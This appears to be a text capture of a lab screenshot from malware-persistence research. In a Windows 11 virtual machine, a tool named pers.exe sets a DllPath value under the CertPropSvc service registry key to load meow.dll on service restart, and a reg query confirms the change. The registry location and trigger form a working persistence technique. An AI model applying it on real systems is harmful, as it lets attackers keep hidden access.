 win11 on QEMU/KVM
File Virtual Machine View Send Key
Administrator: Windows PowerShell
PS Z:\2025-09-14-malware-pers-28> .\pers.exe
[+] meow! dll path set successfully. reboot or restart CertPropSvc to trigger.
PS Z:\2025-09-14-malware-pers-28>
PS Z:\2025-09-14-malware-pers-28> reg query "HKLM\SYSTEM\CurrentControlSet\Services\CertPropSvc\Param
eters" /s
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertPropSvc\Parameters
ServiceDll REG_EXPAND_SZ %SystemRoot%\System32\certprop.dll
ServiceDllUnloadOnStop REG_DWORD 0x1
ServiceMain REG_SZ CertPropServiceMain
DllPath REG_EXPAND_SZ C:\Windows\System32\meow.dll
PS Z:\2025-09-14-malware-pers-28>